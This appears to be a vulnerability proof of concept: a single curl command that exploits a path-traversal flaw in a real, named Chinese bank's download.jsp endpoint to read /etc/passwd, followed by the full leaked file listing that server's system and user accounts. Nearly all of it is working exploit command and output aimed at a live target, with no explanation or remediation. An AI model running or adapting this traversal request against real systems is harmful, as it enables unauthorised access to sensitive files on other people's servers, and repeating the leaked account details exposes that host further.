 curl www.chinabank.com.cn/download/download.jsp?name=../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
pegasus:x:100:500:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
htt:x:101:101:IIIMF Htt:/usr/lib64/im:/sbin/nologin
canna:x:39:39:Canna Service User:/var/lib/canna:/sbin/nologin
wnn:x:49:49:Wnn Input Server:/var/lib/wnn:/sbin/nologin
mysql:x:500:501::/home/mysql:/bin/nologin
zhanglin:x:502:505::/var/www/html/0005:/bin/nologin
clamav:x:102:102:Clam Anti Virus Checker:/var/clamav:/sbin/nologin
tmpmain:x:503:507::/home/tmpmain:/bin/bash